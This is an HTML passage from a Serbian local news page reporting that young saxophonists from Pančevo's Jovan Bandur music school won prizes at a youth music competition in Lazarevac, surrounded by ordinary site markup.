href="https://twitter.com/intent/tweet?text=ODLI%C4%8CNI+REZULTATI+MLADIH+PAN%C4%8CEVA%C4%8CKIH+MUZI%C4%8CARA+Prvaci+Teodora%2C+Hana%2C+Aleksandra+i+Strahinja+osvojili+nagrade+u+Lazarevcu+na+Majskim+susretima%21+FOTO&url=http%3A%2F%2Ftest.pancevac-online.rs%2F268448%2Fodlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ODLI%C4%8CNI+REZULTATI+MLADIH+PAN%C4%8CEVA%C4%8CKIH+MUZI%C4%8CARA+Prvaci+Teodora%2C+Hana%2C+Aleksandra+i+Strahinja+osvojili+nagrade+u+Lazarevcu+na+Majskim+susretima%21+FOTO %0A%0A http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO&body=http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>Saksofonisti pančevačke muzičke škole Jovan Bandur iz klase profesora Srđana Paunovića predstavili su se juče na Majskim susretima mladih muzičara u Lazarevcu i ostvarili odlične rezultate.</strong></p>
<p>Nagrade su osvojili učenici prvog razreda Osnovne muzičke škole.</p>
<p>Strahinja Jaćimović osvojio je  nagradu u pretkategoriji, a Teodora Ninić, Hana Jaćimović i Aleksandra Ninić nagrade u prvoj kategoriji.</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fjovanbandurpancevo%2Fposts%2Fpfbid02Bn49SKmJfrWeyCnY2kC5f5yBDM3RjukVJKXqact12PHP7yNkynMBZraCpCXcPFyMl&amp;show_text=true&amp;width=500" width="500" height="698" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
<p>Klavirska podrška bila je korepetitorka Mirjana Mićić.</p>
<p>&nbsp;</p>
<p>(Pančevac)</p>
<p><a href="https://www.pancevac-online.rs/268420/festival-mladih-klavirista-u-pancevu-ucenici-muzicke-skole-jovan-bandur-nastupaju-25-maja/" target="_blank" rel="noopener">FESTIVAL MLADIH KLAVIRISTA U PANČEVU: Učenici Muzičke škole „Jovan Bandur“ nastupaju 25. maja</a></p>
<p><a href="https://www.pancevac-online.rs/265649/u-toku-prijave-za-prijemni-ispit-u-muzickoj-skoli-jovan-bandur-prijavljivanje-traje-do-22-maja-a-ovo-su-uslovi/" target="_blank" rel="noopener">U TOKU PRIJAVE ZA PRIJEMNI ISPIT U MUZIČKOJ ŠKOLI JOVAN BANDUR Prijavljivanje traje do 22. maja, a OVO su uslovi!</a></p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-268448","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":268448}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "41";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "14";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" class="td-image-wrap " title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231116_123001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/294782/grad-pancevo-nagradio-najuspesnije-ucenike-bozic-drago-nam-je-sto-svake-godine-nagradjujemo-sve-veci-broj-ucenika/" rel="bookmark" class="td-image-wrap " title="GRAD PANČEVO NAGRADIO NAJUSPEŠNIJE UČENIKE Božić: Drago nam je što svake godine nagrađujemo sve veći broj učenika" ><img class="entry-thumb" src="[data-uri]" alt="" title="GRAD PANČEVO NAGRADIO NAJUSPEŠNIJE UČENIKE Božić: Drago nam je što svake godine nagrađujemo sve veći broj učenika" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/dodela-n-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/294782/grad-pancevo-nagradio-najuspesnije-ucenike-bozic-drago-nam-je-sto-svake-godine-nagradjujemo-sve-veci-broj-ucenika/" rel="bookmark" title="GRAD PANČEVO NAGRADIO NAJUSPEŠNIJE UČENIKE Božić: Drago nam je što svake godine nagrađujemo sve veći broj učenika">GRAD PANČEVO NAGRADIO NAJUSPEŠNIJE UČENIKE Božić: Drago nam je što svake godine nagrađujemo sve veći broj učenika</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/293000/koncert-solo-pevaca-u-pancevu-nastupaju-pevaci-muzicke-skole-dr-vojislav-vuckovic-iz-beograda/" rel="bookmark" class="td-image-wrap " title="KONCERT SOLO PEVAČA U PANČEVU: Nastupaju pevači Muzičke škole „Dr Vojislav Vučković“ iz Beograda" ><img class="entry-thumb" src="[data-uri]" alt="" title="KONCERT SOLO PEVAČA U PANČEVU: Nastupaju pevači Muzičke škole „Dr Vojislav Vučković“ iz Beograda" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/293000/koncert-solo-pevaca-u-pancevu-nastupaju-pevaci-muzicke-skole-dr-vojislav-vuckovic-iz-beograda/" rel="bookmark" title="KONCERT SOLO PEVAČA U PANČEVU: Nastupaju pevači Muzičke škole „Dr Vojislav Vučković“ iz Beograda">KONCERT SOLO PEVAČA U PANČEVU: Nastupaju pevači Muzičke škole „Dr Vojislav Vučković“ iz Beograda</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="268448" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
